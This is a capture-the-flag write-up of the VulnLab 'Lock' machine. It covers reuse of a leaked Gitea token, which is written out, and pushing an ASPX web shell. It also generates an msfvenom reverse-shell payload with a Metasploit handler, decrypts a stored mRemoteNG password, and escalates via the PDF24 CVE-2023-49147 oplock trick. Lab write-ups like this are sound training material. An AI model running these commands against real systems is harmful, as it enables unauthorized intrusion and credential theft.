VulnLab -- Lock Writeup

Lock
Hello Friends,
Remo is Back
In this write-up, I’ll walk through how I pwned the Lock machine from VulnLab. From initial enumeration to gaining root access, I’ll explain the key steps, tools, and techniques used to complete the box.

Let’s start by scanning the machine.
1
sudo nmap -sC -sV -sS -O -A -oN scanned.txt -p 80,445,3000,3389,5357,5985 --min-rate=1000 10.10.111.177
now let’s navigate to the web application running on port 80.
It’s a normal web application but we can notice that there are some users so let’s create a simple list of them
1
2
3
 john.larson
 saul.goodman
 sara.willsson
Now let’s go and access the web application running on port 3000
As we see we found a Gitea instance so let’s go to the explore tab and see if there is any public repo.
As we see we got a repo for a user named ellen.freeman
So let’s go and see the script.
Notice that we got a script that is getting an access token from the environment variables so let’s check if there was any changes happened on the script.
and we got a commit so let’s access it now.
Notice that we got the user access token!
At this point we can think about token reuse maybe the user just updated the script to get the token from the environment variables but the token itself is still valid
Now let’s try to make a request to the api using the hardcoded token
1
curl http://10.10.111.177:3000/api/v1/user/repos -H "Authorization: token 43ce39bb0bd6bc489284f2905f033ca467a6362f" -k | jq .
Great we got a response back and confirmed that we can reuse the token also we got a domain name so we can add it to the hosts file
We you give it a look we will find another repo named website that is set to private
Let’s download this repo and see what it have
1
git clone http://10.10.111.177:3000/ellen.freeman/website.git
Note: when you get the popup for the password just enter the token and you will be fine.
Now let’s go to the directory
it seem to be the website that is running on the port 80.
Let’s get a aspx web shell.
now let’s use get add
1
2
git add webshell.aspx
git status

now let’s make a co,mit and push the webshell
1
2
git commit -am "Hacked"
git push
Again if you were asked for the password just enter the access token
Now let’s go back the the website running on port 80 and navigate to the web shell page
1
http://10.10.111.177/webshell.aspx
notice that we got a shell so let’s go and get a reverse shell
First create a malicious executable
1
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.8.5.233 LPORT=443 EXITFUNC=thread -f exe -o shell.exe
now let’s upload it to the victim machine
now let’s open metasploit handler.
1
2
3
4
5
6
7
msfconsole -q
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_https
set lhost tun0
set lport 443
set exitfunc thread
exploit
Now let’s go back and trigger the shell
1
shell.exe
now let’s see the handler
and we got a shell!
Now let’s navigate to the document directory
1
cd c:\users\ellen.freeman\documents
There is a file named config.xml so let’s cat it
1
type config.xml

Notice that we got a mRemoteNG config file with the password stored in it so let’s go and try to decrypt the password.
Decrypting the password.
1
python3 mremoteng_decrypt.py config.xml

We did it we got the password of the user Gale username: Gale.Dekarios password: ty8wnW9qCKDosXo6
Now let’s try to login using RDP
1
xfreerdp /u:Gale.Dekarios /p:ty8wnW9qCKDosXo6 /v:10.10.111.177

We logged in! and got the user flag.
Now let’s try to get root access
As we notice that there is a software named PDF24 is installed on the machine so let’s search for any CVE for this application.


The application is vulnerable to CVE-2023-49147 What the CVE does is simple if the application was installed via MSI all we will do is start the installer once again and choose the repair mode then set an oplock on a file that is called during the installation/repairing after word when the CMD that is running the application installer is opened it will not be closed meaning that now we have full admin access!

Now let’s navigate to the install directory.
1
cd C:\_install

Now let’s execute a command that will run the installer
1
msiexec.exe /fa pdf24-creator-11.15.1-x64.msi

now let’s upload and run the SetOplock tool that will give us the CMD
1
SetOpLock.exe "C:\Program Files\PDF24\faxPrnInst.log" r
Now let’s see the triggered cmd
Now to get an interactive shell right click
Now select legacy console mode
Now let’s select the Firefox browser.
Now in the browser hit CTRL+o
now in the tool bar write cmd.exe and press enter
now let’s go to the admin desktop and see the flag.
1
cd c:\Users\Administrator\Desktop
Amazing i got the root flag! 🥳
That’s it for the Lock machine! This challenge was a great test of enumeration and exploitation skills. Hope you found the write-up useful.
Remo
| CRTE | CRTP | CRTO | eWPTX | eCPPT | eMAPT |